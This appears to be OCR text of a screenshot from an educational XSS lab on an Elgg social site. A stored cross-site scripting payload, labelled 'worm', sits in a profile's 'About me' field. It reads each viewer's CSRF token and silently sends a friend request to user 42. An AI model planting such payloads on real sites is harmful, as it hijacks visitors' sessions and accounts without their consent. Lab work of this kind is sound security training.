 elgg
XSS Lab Site
Activity Blogs Bookmarks Files Groups ▾ More
Edit profile
My display name
Samy
About me
Add editor
<script id="worm" type="text/javascript">
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add" + "?friend=42" + token + ts;
var Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();
</script>
Public